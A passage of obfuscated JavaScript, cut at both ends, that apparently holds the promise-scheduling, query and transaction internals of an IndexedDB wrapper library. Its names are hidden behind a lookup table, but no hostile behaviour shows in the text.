_0x522de6,_0x3fed26=_0x46d963[_0x44c3('0x31b')];_0x46d963[_0x44c3('0x257')]?_0x522de6=_0x81570f(_0x3fed26):(_0x2b8291['length']&&(_0x2b8291=[]),_0x522de6=_0x81570f(_0x3fed26),-0x1===_0x2b8291[_0x44c3('0x1e')](_0x3fed26)&&_0x2b7a50(_0x46d963)),_0x384be4['resolve'](_0x522de6);}catch(_0x116d53){_0x384be4[_0x44c3('0x27a')](_0x116d53);}finally{_0x444408=null,0x0==--_0x539fe9&&_0x2d7b24(),--_0x384be4[_0x44c3('0x322')][_0x44c3('0x31c')]||_0x384be4[_0x44c3('0x322')][_0x44c3('0x1a2')]();}}function _0x4e6f3b(_0x81570f,_0x46d963,_0x384be4){if(_0x46d963[_0x44c3('0x15')]===_0x384be4)return _0x46d963;var _0x522de6='';if(!0x1===_0x81570f[_0x44c3('0x257')]){var _0x3fed26,_0x2031e4,_0x288c68=_0x81570f['_value'];null!=_0x288c68?(_0x3fed26=_0x288c68[_0x44c3('0x160')]||'Error',_0x2031e4=_0x288c68[_0x44c3('0x30c')]||_0x288c68,_0x522de6=_0x4784e5(_0x288c68,0x0)):(_0x3fed26=_0x288c68,_0x2031e4=''),_0x46d963[_0x44c3('0x2f')](_0x3fed26+(_0x2031e4?':\x20'+_0x2031e4:'')+_0x522de6);}return _0x3f20e2&&(_0x522de6=_0x4784e5(_0x81570f[_0x44c3('0x318')],0x2),_0x522de6&&-0x1===_0x46d963[_0x44c3('0x1e')](_0x522de6)&&_0x46d963[_0x44c3('0x2f')](_0x522de6),_0x81570f['_prev']&&_0x4e6f3b(_0x81570f[_0x44c3('0x319')],_0x46d963,_0x384be4)),_0x46d963;}function _0x23fcac(_0x81570f,_0x46d963){var _0x384be4=_0x46d963?_0x46d963[_0x44c3('0x31a')]+0x1:0x0;_0x384be4<_0x4b74b8&&(_0x81570f[_0x44c3('0x319')]=_0x46d963,_0x81570f[_0x44c3('0x31a')]=_0x384be4);}function _0x15f35a(){_0x1eb679()&&_0x318848();}function _0x1eb679(){var _0x81570f=_0x47d09c;return _0x47d09c=!0x1,_0x23583c=!0x1,_0x81570f;}function _0x318848(){var _0x81570f,_0x46d963,_0x384be4;do{for(;_0x427fec['length']>0x0;)for(_0x81570f=_0x427fec,_0x427fec=[],_0x384be4=_0x81570f[_0x44c3('0x15')],_0x46d963=0x0;_0x46d963<_0x384be4;++_0x46d963){var _0x522de6=_0x81570f[_0x46d963];_0x522de6[0x0][_0x44c3('0x0')](null,_0x522de6[0x1]);}}while(_0x427fec[_0x44c3('0x15')]>0x0);_0x47d09c=!0x0,_0x23583c=!0x0;}function _0x2d7b24(){var _0x81570f=_0x1d6342;_0x1d6342=[],_0x81570f[_0x44c3('0x2fa')](function(_0x81570f){_0x81570f[_0x44c3('0x317')][_0x44c3('0x323')]['call'](null,_0x81570f[_0x44c3('0x31b')],_0x81570f);});for(var _0x46d963=_0x490b6e[_0x44c3('0x12c')](0x0),_0x384be4=_0x46d963[_0x44c3('0x15')];_0x384be4;)_0x46d963[--_0x384be4]();}function _0x9d9283(_0x81570f){function _0x46d963(){_0x81570f(),_0x490b6e[_0x44c3('0x12f')](_0x490b6e[_0x44c3('0x1e')](_0x46d963),0x1);}_0x490b6e[_0x44c3('0x2f')](_0x46d963),++_0x539fe9,_0x54080b(function(){0x0==--_0x539fe9&&_0x2d7b24();},[]);}function _0x4a9989(_0x81570f){_0x1d6342[_0x44c3('0x324')](function(_0x46d963){return _0x46d963[_0x44c3('0x31b')]===_0x81570f[_0x44c3('0x31b')];})||_0x1d6342[_0x44c3('0x2f')](_0x81570f);}function _0x2b7a50(_0x81570f){for(var _0x46d963=_0x1d6342['length'];_0x46d963;)if(_0x1d6342[--_0x46d963]['_value']===_0x81570f['_value'])return void _0x1d6342[_0x44c3('0x12f')](_0x46d963,0x1);}function _0x63fa01(_0x81570f){return new _0x14b2be(_0x28d4ca,!0x1,_0x81570f);}function _0x383d55(_0x81570f,_0x46d963){var _0x384be4=_0x4ed05e;return function(){var _0x522de6=_0x1eb679(),_0x3fed26=_0x4ed05e;try{return _0x1e4b4c(_0x384be4,!0x0),_0x81570f[_0x44c3('0x0')](this,arguments);}catch(_0x20a273){_0x46d963&&_0x46d963(_0x20a273);}finally{_0x1e4b4c(_0x3fed26,!0x1),_0x522de6&&_0x318848();}};}function _0x3cdb7e(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x2031e4=_0x4ed05e,_0x288c68=Object[_0x44c3('0x3e')](_0x2031e4);_0x288c68[_0x44c3('0x24d')]=_0x2031e4,_0x288c68[_0x44c3('0x31c')]=0x0,_0x288c68['global']=!0x1,_0x288c68['id']=++_0x325c59;var _0x109399=_0x36eb9c[_0x44c3('0x325')];_0x288c68[_0x44c3('0x325')]=_0x552358?{'Promise':_0x14b2be,'PromiseProp':{'value':_0x14b2be,'configurable':!0x0,'writable':!0x0},'all':_0x14b2be[_0x44c3('0x278')],'race':_0x14b2be[_0x44c3('0x279')],'allSettled':_0x14b2be[_0x44c3('0x326')],'any':_0x14b2be[_0x44c3('0x327')],'resolve':_0x14b2be['resolve'],'reject':_0x14b2be[_0x44c3('0x27a')],'nthen':_0x4326bf(_0x109399[_0x44c3('0x328')],_0x288c68),'gthen':_0x4326bf(_0x109399[_0x44c3('0x329')],_0x288c68)}:{},_0x46d963&&_0x3fed26(_0x288c68,_0x46d963),++_0x2031e4[_0x44c3('0x31c')],_0x288c68[_0x44c3('0x1a2')]=function(){--this[_0x44c3('0x24d')][_0x44c3('0x31c')]||this[_0x44c3('0x24d')][_0x44c3('0x1a2')]();};var _0x3495fb=_0x25666b(_0x288c68,_0x81570f,_0x384be4,_0x522de6);return 0x0===_0x288c68['ref']&&_0x288c68['finalize'](),_0x3495fb;}function _0x412e30(){return _0x141572['id']||(_0x141572['id']=++_0x4ef437),++_0x141572[_0x44c3('0x32a')],_0x141572[_0x44c3('0x32b')]+=_0xbb14e,_0x141572['id'];}function _0x339a39(){return!!_0x141572['awaits']&&(0x0==--_0x141572[_0x44c3('0x32a')]&&(_0x141572['id']=0x0),_0x141572[_0x44c3('0x32b')]=_0x141572[_0x44c3('0x32a')]*_0xbb14e,!0x0);}function _0x59d3d8(_0x81570f){return _0x141572[_0x44c3('0x32b')]&&_0x81570f&&_0x81570f['constructor']===_0x3afbf6?(_0x412e30(),_0x81570f[_0x44c3('0x1ab')](function(_0x81570f){return _0x339a39(),_0x81570f;},function(_0x81570f){return _0x339a39(),_0x1d12d7(_0x81570f);})):_0x81570f;}function _0x53176a(_0x81570f){++_0x59340f,_0x141572['echoes']&&0x0!=--_0x141572[_0x44c3('0x32b')]||(_0x141572[_0x44c3('0x32b')]=_0x141572['id']=0x0),_0x31161e[_0x44c3('0x2f')](_0x4ed05e),_0x1e4b4c(_0x81570f,!0x0);}function _0x19992f(){var _0x81570f=_0x31161e[_0x31161e['length']-0x1];_0x31161e['pop'](),_0x1e4b4c(_0x81570f,!0x1);}function _0x1e4b4c(_0x81570f,_0x46d963){var _0x384be4=_0x4ed05e;if((_0x46d963?!_0x141572['echoes']||_0xd175b0++&&_0x81570f===_0x4ed05e:!_0xd175b0||--_0xd175b0&&_0x81570f===_0x4ed05e)||_0x1f22d1(_0x46d963?_0x53176a[_0x44c3('0x32c')](null,_0x81570f):_0x19992f),_0x81570f!==_0x4ed05e&&(_0x4ed05e=_0x81570f,_0x384be4===_0x36eb9c&&(_0x36eb9c[_0x44c3('0x325')]=_0x598f1f()),_0x552358)){var _0x522de6=_0x36eb9c[_0x44c3('0x325')][_0x44c3('0x263')],_0x3fed26=_0x81570f['env'];_0x3abb97['then']=_0x3fed26[_0x44c3('0x328')],_0x522de6[_0x44c3('0xf')][_0x44c3('0x1ab')]=_0x3fed26['gthen'],(_0x384be4[_0x44c3('0x32d')]||_0x81570f[_0x44c3('0x32d')])&&(Object[_0x44c3('0xc')](_0x4b521d,_0x44c3('0x263'),_0x3fed26[_0x44c3('0x32e')]),_0x522de6[_0x44c3('0x278')]=_0x3fed26[_0x44c3('0x278')],_0x522de6[_0x44c3('0x279')]=_0x3fed26['race'],_0x522de6[_0x44c3('0x1ac')]=_0x3fed26['resolve'],_0x522de6['reject']=_0x3fed26[_0x44c3('0x27a')],_0x3fed26[_0x44c3('0x326')]&&(_0x522de6[_0x44c3('0x326')]=_0x3fed26[_0x44c3('0x326')]),_0x3fed26[_0x44c3('0x327')]&&(_0x522de6['any']=_0x3fed26['any']));}}function _0x598f1f(){var _0x81570f=_0x4b521d[_0x44c3('0x263')];return _0x552358?{'Promise':_0x81570f,'PromiseProp':Object['getOwnPropertyDescriptor'](_0x4b521d,_0x44c3('0x263')),'all':_0x81570f[_0x44c3('0x278')],'race':_0x81570f['race'],'allSettled':_0x81570f['allSettled'],'any':_0x81570f['any'],'resolve':_0x81570f[_0x44c3('0x1ac')],'reject':_0x81570f[_0x44c3('0x27a')],'nthen':_0x3abb97[_0x44c3('0x1ab')],'gthen':_0x81570f['prototype'][_0x44c3('0x1ab')]}:{};}function _0x25666b(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26){var _0x2031e4=_0x4ed05e;try{return _0x1e4b4c(_0x81570f,!0x0),_0x46d963(_0x384be4,_0x522de6,_0x3fed26);}finally{_0x1e4b4c(_0x2031e4,!0x1);}}function _0x1f22d1(_0x81570f){_0x42008b[_0x44c3('0xa')](_0x52e7e0,_0x81570f);}function _0x235e57(_0x81570f,_0x46d963,_0x384be4,_0x522de6){return'function'!=typeof _0x81570f?_0x81570f:function(){var _0x3fed26=_0x4ed05e;_0x384be4&&_0x412e30(),_0x1e4b4c(_0x46d963,!0x0);try{return _0x81570f[_0x44c3('0x0')](this,arguments);}finally{_0x1e4b4c(_0x3fed26,!0x1),_0x522de6&&_0x1f22d1(_0x339a39);}};}function _0x4326bf(_0x81570f,_0x46d963){return function(_0x384be4,_0x522de6){return _0x81570f[_0x44c3('0xa')](this,_0x235e57(_0x384be4,_0x46d963),_0x235e57(_0x522de6,_0x46d963));};}function _0x5ad221(_0x81570f,_0x46d963){var _0x384be4;try{_0x384be4=_0x46d963[_0x44c3('0x315')](_0x81570f);}catch(_0x57660a){}if(!0x1!==_0x384be4)try{var _0x522de6,_0x2031e4={'promise':_0x46d963,'reason':_0x81570f};if(_0x4b521d[_0x44c3('0x200')]&&document[_0x44c3('0x32f')]?(_0x522de6=document[_0x44c3('0x32f')](_0x44c3('0x330')),_0x522de6[_0x44c3('0x331')](_0x1a0038,!0x0,!0x0),_0x3fed26(_0x522de6,_0x2031e4)):_0x4b521d['CustomEvent']&&(_0x522de6=new CustomEvent(_0x1a0038,{'detail':_0x2031e4}),_0x3fed26(_0x522de6,_0x2031e4)),_0x522de6&&_0x4b521d['dispatchEvent']&&(dispatchEvent(_0x522de6),!_0x4b521d[_0x44c3('0x332')]&&_0x4b521d[_0x44c3('0x333')]))try{_0x4b521d[_0x44c3('0x333')](_0x522de6);}catch(_0x3357d7){}_0x3f20e2&&_0x522de6&&!_0x522de6[_0x44c3('0x334')]&&console['warn'](_0x44c3('0x335')+(_0x81570f['stack']||_0x81570f));}catch(_0x461cd9){}}function _0x2ccf01(_0x81570f,_0x46d963,_0x384be4,_0x522de6){if(_0x81570f['_state'][_0x44c3('0x336')]||_0x4ed05e[_0x44c3('0x337')]){var _0x3fed26=_0x81570f[_0x44c3('0x338')](_0x46d963,_0x384be4,_0x81570f['_dbSchema']);try{_0x3fed26['create']();}catch(_0x1ee63d){return _0x1d12d7(_0x1ee63d);}return _0x3fed26[_0x44c3('0x320')](_0x46d963,function(_0x81570f,_0x46d963){return _0x3cdb7e(function(){return _0x4ed05e[_0x44c3('0x339')]=_0x3fed26,_0x522de6(_0x81570f,_0x46d963,_0x3fed26);});})[_0x44c3('0x1ab')](function(_0x81570f){return _0x3fed26[_0x44c3('0x33a')][_0x44c3('0x1ab')](function(){return _0x81570f;});});}if(!_0x81570f[_0x44c3('0x257')][_0x44c3('0x33b')]){if(!_0x81570f[_0x44c3('0x33c')][_0x44c3('0x33d')])return _0x1d12d7(new _0x277d5f[(_0x44c3('0x33e'))]());_0x81570f[_0x44c3('0x33f')]()[_0x44c3('0x1fe')](_0x5e8241);}return _0x81570f[_0x44c3('0x257')]['dbReadyPromise'][_0x44c3('0x1ab')](function(){return _0x2ccf01(_0x81570f,_0x46d963,_0x384be4,_0x522de6);});}function _0x49b878(_0x81570f,_0x46d963){return _0x81570f?_0x46d963?function(){return _0x81570f[_0x44c3('0x0')](this,arguments)&&_0x46d963[_0x44c3('0x0')](this,arguments);}:_0x81570f:_0x46d963;}function _0x13d7cb(_0x81570f){return function(_0x46d963){return void 0x0===_0x41e3f2(_0x46d963,_0x81570f)&&(_0x46d963=_0x402cb1(_0x46d963),_0x23dd94(_0x46d963,_0x81570f)),_0x46d963;};}function _0xa9a3eb(_0x81570f){function _0x46d963(_0x81570f,_0x46d963,_0x2031e4){if('object'==typeof _0x81570f)return _0x384be4(_0x81570f);_0x46d963||(_0x46d963=_0x96b9aa),_0x2031e4||(_0x2031e4=_0x5e8241);var _0x288c68={'subscribers':[],'fire':_0x2031e4,'subscribe':function(_0x81570f){-0x1===_0x288c68[_0x44c3('0x340')]['indexOf'](_0x81570f)&&(_0x288c68[_0x44c3('0x340')]['push'](_0x81570f),_0x288c68[_0x44c3('0x341')]=_0x46d963(_0x288c68[_0x44c3('0x341')],_0x81570f));},'unsubscribe':function(_0x81570f){_0x288c68[_0x44c3('0x340')]=_0x288c68[_0x44c3('0x340')][_0x44c3('0x30e')](function(_0x46d963){return _0x46d963!==_0x81570f;}),_0x288c68[_0x44c3('0x341')]=_0x288c68[_0x44c3('0x340')][_0x44c3('0xdd')](_0x46d963,_0x2031e4);}};return _0x522de6[_0x81570f]=_0x3fed26[_0x81570f]=_0x288c68,_0x288c68;}function _0x384be4(_0x81570f){_0x261b01(_0x81570f)[_0x44c3('0x2fa')](function(_0x384be4){var _0x522de6=_0x81570f[_0x384be4];if(_0x5593fc(_0x522de6))_0x46d963(_0x384be4,_0x81570f[_0x384be4][0x0],_0x81570f[_0x384be4][0x1]);else{if(_0x44c3('0x342')!==_0x522de6)throw new _0x277d5f[(_0x44c3('0x343'))]('Invalid\x20event\x20config');var _0x3fed26=_0x46d963(_0x384be4,_0xf9482b,function(){for(var _0x81570f=arguments[_0x44c3('0x15')],_0x46d963=new Array(_0x81570f);_0x81570f--;)_0x46d963[_0x81570f]=arguments[_0x81570f];_0x3fed26['subscribers'][_0x44c3('0x2fa')](function(_0x81570f){_0x559a56(function(){_0x81570f['apply'](null,_0x46d963);});});});}});}var _0x522de6={},_0x3fed26=function(_0x46d963,_0x384be4){if(_0x384be4){for(var _0x3fed26=arguments[_0x44c3('0x15')],_0x2031e4=new Array(_0x3fed26-0x1);--_0x3fed26;)_0x2031e4[_0x3fed26-0x1]=arguments[_0x3fed26];return _0x522de6[_0x46d963][_0x44c3('0x344')][_0x44c3('0x0')](null,_0x2031e4),_0x81570f;}if('string'==typeof _0x46d963)return _0x522de6[_0x46d963];};_0x3fed26[_0x44c3('0x345')]=_0x46d963;for(var _0x2031e4=0x1,_0x288c68=arguments[_0x44c3('0x15')];_0x2031e4<_0x288c68;++_0x2031e4)_0x46d963(arguments[_0x2031e4]);return _0x3fed26;}function _0x18269a(_0x81570f,_0x46d963){return _0x3495fb(_0x46d963)[_0x44c3('0x346')]({'prototype':_0x81570f}),_0x46d963;}function _0x20c591(_0x81570f){return _0x18269a(_0x1cec01[_0x44c3('0xf')],function(_0x46d963,_0x384be4,_0x522de6){this['db']=_0x81570f,this[_0x44c3('0x347')]=_0x522de6,this[_0x44c3('0x160')]=_0x46d963,this[_0x44c3('0x348')]=_0x384be4,this[_0x44c3('0x349')]=_0x81570f[_0x44c3('0x34a')][_0x46d963]?_0x81570f[_0x44c3('0x34a')][_0x46d963][_0x44c3('0x349')]:_0xa9a3eb(null,{'creating':[_0x116202,_0x5e8241],'reading':[_0x4a3bac,_0xf9482b],'updating':[_0x1782eb,_0x5e8241],'deleting':[_0x595e1a,_0x5e8241]});});}function _0x158c79(_0x81570f,_0x46d963){return!(_0x81570f[_0x44c3('0x30e')]||_0x81570f[_0x44c3('0x34b')]||_0x81570f['or'])&&(_0x46d963?_0x81570f[_0x44c3('0x34c')]:!_0x81570f[_0x44c3('0x34d')]);}function _0x58ace3(_0x81570f,_0x46d963){_0x81570f[_0x44c3('0x30e')]=_0x49b878(_0x81570f[_0x44c3('0x30e')],_0x46d963);}function _0x1fcde1(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=_0x81570f[_0x44c3('0x34d')];_0x81570f[_0x44c3('0x34d')]=_0x522de6?function(){return _0x49b878(_0x522de6(),_0x46d963());}:_0x46d963,_0x81570f[_0x44c3('0x34c')]=_0x384be4&&!_0x522de6;}function _0x44c8a3(_0x81570f,_0x46d963){_0x81570f[_0x44c3('0x34e')]=_0x49b878(_0x81570f[_0x44c3('0x34e')],_0x46d963);}function _0x3341c9(_0x81570f,_0x46d963){if(_0x81570f[_0x44c3('0x34f')])return _0x46d963['primaryKey'];var _0x384be4=_0x46d963[_0x44c3('0x350')](_0x81570f[_0x44c3('0x351')]);if(!_0x384be4)throw new _0x277d5f[(_0x44c3('0x352'))](_0x44c3('0x353')+_0x81570f[_0x44c3('0x351')]+'\x20on\x20object\x20store\x20'+_0x46d963['name']+_0x44c3('0x354'));return _0x384be4;}function _0xdf6de1(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=_0x3341c9(_0x81570f,_0x46d963[_0x44c3('0x348')]);return _0x46d963[_0x44c3('0x355')]({'trans':_0x384be4,'values':!_0x81570f['keysOnly'],'reverse':_0x44c3('0x356')===_0x81570f[_0x44c3('0x357')],'unique':!!_0x81570f[_0x44c3('0x358')],'query':{'index':_0x522de6,'range':_0x81570f['range']}});}function _0x12401b(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x81570f[_0x44c3('0x34d')]?_0x49b878(_0x81570f[_0x44c3('0x30e')],_0x81570f[_0x44c3('0x34d')]()):_0x81570f[_0x44c3('0x30e')];if(_0x81570f['or']){var _0x288c68={},_0x109399=function(_0x81570f,_0x384be4,_0x522de6){if(!_0x3fed26||_0x3fed26(_0x384be4,_0x522de6,function(_0x81570f){return _0x384be4['stop'](_0x81570f);},function(_0x81570f){return _0x384be4[_0x44c3('0x359')](_0x81570f);})){var _0x109399=_0x384be4[_0x44c3('0x35a')],_0x3495fb=''+_0x109399;_0x44c3('0x35b')===_0x3495fb&&(_0x3495fb=''+new Uint8Array(_0x109399)),_0x2031e4(_0x288c68,_0x3495fb)||(_0x288c68[_0x3495fb]=!0x0,_0x46d963(_0x81570f,_0x384be4,_0x522de6));}};return Promise[_0x44c3('0x278')]([_0x81570f['or'][_0x44c3('0x35c')](_0x109399,_0x384be4),_0x59818f(_0xdf6de1(_0x81570f,_0x522de6,_0x384be4),_0x81570f[_0x44c3('0x34b')],_0x109399,!_0x81570f[_0x44c3('0x35d')]&&_0x81570f['valueMapper'])]);}return _0x59818f(_0xdf6de1(_0x81570f,_0x522de6,_0x384be4),_0x49b878(_0x81570f[_0x44c3('0x34b')],_0x3fed26),_0x46d963,!_0x81570f[_0x44c3('0x35d')]&&_0x81570f[_0x44c3('0x35e')]);}function _0x59818f(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x522de6?function(_0x81570f,_0x46d963,_0x3fed26){return _0x384be4(_0x522de6(_0x81570f),_0x46d963,_0x3fed26);}:_0x384be4,_0x2031e4=_0x383d55(_0x3fed26);return _0x81570f[_0x44c3('0x1ab')](function(_0x81570f){if(_0x81570f)return _0x81570f['start'](function(){var _0x384be4=function(){return _0x81570f[_0x44c3('0x35f')]();};_0x46d963&&!_0x46d963(_0x81570f,function(_0x81570f){return _0x384be4=_0x81570f;},function(_0x46d963){_0x81570f[_0x44c3('0x360')](_0x46d963),_0x384be4=_0x5e8241;},function(_0x46d963){_0x81570f[_0x44c3('0x359')](_0x46d963),_0x384be4=_0x5e8241;})||_0x2031e4(_0x81570f[_0x44c3('0x2e6')],_0x81570f,function(_0x81570f){return _0x384be4=_0x81570f;}),_0x384be4();});});}function _0x30033b(_0x81570f){return _0x18269a(_0x3c63f4[_0x44c3('0xf')],function(_0x46d963,_0x384be4){this['db']=_0x81570f;var _0x522de6=_0x334bbe,_0x3fed26=null;if(_0x384be4)try{_0x522de6=_0x384be4();}catch(_0x10a2d8){_0x3fed26=_0x10a2d8;}var _0x2031e4=_0x46d963[_0x44c3('0x361')],_0x288c68=_0x2031e4['table'],_0x109399=_0x288c68[_0x44c3('0x349')][_0x44c3('0x362')][_0x44c3('0x341')];this[_0x44c3('0x361')]={'table':_0x288c68,'index':_0x2031e4['index'],'isPrimKey':!_0x2031e4[_0x44c3('0x351')]||_0x288c68['schema'][_0x44c3('0x363')][_0x44c3('0x364')]&&_0x2031e4[_0x44c3('0x351')]===_0x288c68['schema'][_0x44c3('0x363')][_0x44c3('0x160')],'range':_0x522de6,'keysOnly':!0x1,'dir':_0x44c3('0x41'),'unique':'','algorithm':null,'filter':null,'replayFilter':null,'justLimit':!0x0,'isMatch':null,'offset':0x0,'limit':0x1/0x0,'error':_0x3fed26,'or':_0x2031e4['or'],'valueMapper':_0x109399!==_0xf9482b?_0x109399:null};});}function _0x3a5819(_0x81570f,_0x46d963){return _0x81570f<_0x46d963?-0x1:_0x81570f===_0x46d963?0x0:0x1;}function _0x5b1481(_0x81570f,_0x46d963){return _0x81570f>_0x46d963?-0x1:_0x81570f===_0x46d963?0x0:0x1;}function _0x3617d3(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=_0x81570f instanceof _0x490a91?new _0x81570f[(_0x44c3('0x365'))](_0x81570f):_0x81570f;return _0x522de6[_0x44c3('0x361')][_0x44c3('0x8')]=_0x384be4?new _0x384be4(_0x46d963):new TypeError(_0x46d963),_0x522de6;}function _0x1974db(_0x81570f){return new _0x81570f[(_0x44c3('0x365'))](_0x81570f,function(){return _0x517e9a('');})['limit'](0x0);}function _0x4903dc(_0x81570f){return _0x44c3('0x41')===_0x81570f?function(_0x81570f){return _0x81570f[_0x44c3('0x366')]();}:function(_0x81570f){return _0x81570f[_0x44c3('0x48')]();};}function _0x1d3dee(_0x81570f){return _0x44c3('0x41')===_0x81570f?function(_0x81570f){return _0x81570f['toLowerCase']();}:function(_0x81570f){return _0x81570f[_0x44c3('0x366')]();};}function _0x558fc2(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26,_0x2031e4){for(var _0x288c68=Math[_0x44c3('0xae')](_0x81570f[_0x44c3('0x15')],_0x522de6[_0x44c3('0x15')]),_0x109399=-0x1,_0x3495fb=0x0;_0x3495fb<_0x288c68;++_0x3495fb){var _0x2d05d7=_0x46d963[_0x3495fb];if(_0x2d05d7!==_0x522de6[_0x3495fb])return _0x3fed26(_0x81570f[_0x3495fb],_0x384be4[_0x3495fb])<0x0?_0x81570f['substr'](0x0,_0x3495fb)+_0x384be4[_0x3495fb]+_0x384be4[_0x44c3('0x93')](_0x3495fb+0x1):_0x3fed26(_0x81570f[_0x3495fb],_0x522de6[_0x3495fb])<0x0?_0x81570f[_0x44c3('0x93')](0x0,_0x3495fb)+_0x522de6[_0x3495fb]+_0x384be4[_0x44c3('0x93')](_0x3495fb+0x1):_0x109399>=0x0?_0x81570f[_0x44c3('0x93')](0x0,_0x109399)+_0x46d963[_0x109399]+_0x384be4[_0x44c3('0x93')](_0x109399+0x1):null;_0x3fed26(_0x81570f[_0x3495fb],_0x2d05d7)<0x0&&(_0x109399=_0x3495fb);}return _0x288c68<_0x522de6[_0x44c3('0x15')]&&_0x44c3('0x41')===_0x2031e4?_0x81570f+_0x384be4[_0x44c3('0x93')](_0x81570f[_0x44c3('0x15')]):_0x288c68<_0x81570f[_0x44c3('0x15')]&&_0x44c3('0x356')===_0x2031e4?_0x81570f[_0x44c3('0x93')](0x0,_0x384be4['length']):_0x109399<0x0?null:_0x81570f[_0x44c3('0x93')](0x0,_0x109399)+_0x522de6[_0x109399]+_0x384be4['substr'](_0x109399+0x1);}function _0x2cdbdc(_0x81570f,_0x46d963,_0x384be4,_0x522de6){function _0x3fed26(_0x81570f){_0x2031e4=_0x4903dc(_0x81570f),_0x288c68=_0x1d3dee(_0x81570f),_0x109399=_0x44c3('0x41')===_0x81570f?_0x3a5819:_0x5b1481;var _0x46d963=_0x384be4['map'](function(_0x81570f){return{'lower':_0x288c68(_0x81570f),'upper':_0x2031e4(_0x81570f)};})[_0x44c3('0x168')](function(_0x81570f,_0x46d963){return _0x109399(_0x81570f[_0x44c3('0x367')],_0x46d963[_0x44c3('0x367')]);});_0x3495fb=_0x46d963[_0x44c3('0x309')](function(_0x81570f){return _0x81570f[_0x44c3('0x368')];}),_0x2d05d7=_0x46d963[_0x44c3('0x309')](function(_0x81570f){return _0x81570f[_0x44c3('0x367')];}),_0x1a1066=_0x81570f,_0x4852a7=_0x44c3('0x41')===_0x81570f?'':_0x522de6;}var _0x2031e4,_0x288c68,_0x109399,_0x3495fb,_0x2d05d7,_0x1a1066,_0x4852a7,_0x5cb89d=_0x384be4[_0x44c3('0x15')];if(!_0x384be4['every'](function(_0x81570f){return _0x44c3('0x59')==typeof _0x81570f;}))return _0x3617d3(_0x81570f,_0x101bc8);_0x3fed26(_0x44c3('0x41'));var _0x559a56=new _0x81570f[(_0x44c3('0x365'))](_0x81570f,function(){return _0x1e2732(_0x3495fb[0x0],_0x2d05d7[_0x5cb89d-0x1]+_0x522de6);});_0x559a56['_ondirectionchange']=function(_0x81570f){_0x3fed26(_0x81570f);};var _0x4f3462=0x0;return _0x559a56['_addAlgorithm'](function(_0x81570f,_0x384be4,_0x522de6){var _0x3fed26=_0x81570f[_0x44c3('0x181')];if(_0x44c3('0x59')!=typeof _0x3fed26)return!0x1;var _0x2031e4=_0x288c68(_0x3fed26);if(_0x46d963(_0x2031e4,_0x2d05d7,_0x4f3462))return!0x0;for(var _0x559a56=null,_0x585338=_0x4f3462;_0x585338<_0x5cb89d;++_0x585338){var _0x41e3f2=_0x558fc2(_0x3fed26,_0x2031e4,_0x3495fb[_0x585338],_0x2d05d7[_0x585338],_0x109399,_0x1a1066);null===_0x41e3f2&&null===_0x559a56?_0x4f3462=_0x585338+0x1:(null===_0x559a56||_0x109399(_0x559a56,_0x41e3f2)>0x0)&&(_0x559a56=_0x41e3f2);}return _0x384be4(null!==_0x559a56?function(){_0x81570f[_0x44c3('0x35f')](_0x559a56+_0x4852a7);}:_0x522de6),!0x1;}),_0x559a56;}function _0x1e2732(_0x81570f,_0x46d963,_0x384be4,_0x522de6){return{'type':0x2,'lower':_0x81570f,'upper':_0x46d963,'lowerOpen':_0x384be4,'upperOpen':_0x522de6};}function _0x517e9a(_0x81570f){return{'type':0x1,'lower':_0x81570f,'upper':_0x81570f};}function _0x260926(_0x81570f){return _0x18269a(_0x490a91[_0x44c3('0xf')],function(_0x46d963,_0x384be4,_0x522de6){this['db']=_0x81570f,this[_0x44c3('0x361')]={'table':_0x46d963,'index':_0x44c3('0x369')===_0x384be4?null:_0x384be4,'or':_0x522de6};var _0x3fed26=_0x81570f[_0x44c3('0x36a')][_0x44c3('0x303')];if(!_0x3fed26)throw new _0x277d5f[(_0x44c3('0x36b'))]('indexedDB\x20API\x20missing');this[_0x44c3('0x36c')]=this['_ascending']=_0x3fed26['cmp']['bind'](_0x3fed26),this[_0x44c3('0x36d')]=function(_0x81570f,_0x46d963){return _0x3fed26[_0x44c3('0x36e')](_0x46d963,_0x81570f);},this[_0x44c3('0x36f')]=function(_0x81570f,_0x46d963){return _0x3fed26[_0x44c3('0x36e')](_0x81570f,_0x46d963)>0x0?_0x81570f:_0x46d963;},this[_0x44c3('0x370')]=function(_0x81570f,_0x46d963){return _0x3fed26[_0x44c3('0x36e')](_0x81570f,_0x46d963)<0x0?_0x81570f:_0x46d963;},this['_IDBKeyRange']=_0x81570f[_0x44c3('0x36a')][_0x44c3('0x371')];});}function _0x387c33(_0x81570f){return 0x1===_0x81570f['length']?_0x81570f[0x0]:_0x81570f;}function _0x4e5746(_0x81570f){try{return _0x81570f[_0x44c3('0x372')]([[]]),[[]];}catch(_0x1d3fda){return _0xb0216a;}}function _0x24ef19(_0x81570f){return _0x383d55(function(_0x46d963){return _0x569254(_0x46d963),_0x81570f(_0x46d963[_0x44c3('0x373')][_0x44c3('0x8')]),!0x1;});}function _0x569254(_0x81570f){_0x81570f[_0x44c3('0x374')]&&_0x81570f['stopPropagation'](),_0x81570f[_0x44c3('0x375')]&&_0x81570f[_0x44c3('0x375')]();}function _0x30a323(_0x81570f){return _0x18269a(_0x3ac98c[_0x44c3('0xf')],function(_0x46d963,_0x384be4,_0x522de6,_0x3fed26){var _0x2031e4=this;this['db']=_0x81570f,this['mode']=_0x46d963,this[_0x44c3('0x376')]=_0x384be4,this[_0x44c3('0x348')]=_0x522de6,this['idbtrans']=null,this['on']=_0xa9a3eb(this,_0x44c3('0x244'),'error','abort'),this['parent']=_0x3fed26||null,this[_0x44c3('0x377')]=!0x0,this[_0x44c3('0x378')]=0x0,this[_0x44c3('0x379')]=[],this[_0x44c3('0x37a')]=null,this['_reject']=null,this['_waitingFor']=null,this[_0x44c3('0x37b')]=null,this['_spinCount']=0x0,this[_0x44c3('0x33a')]=new 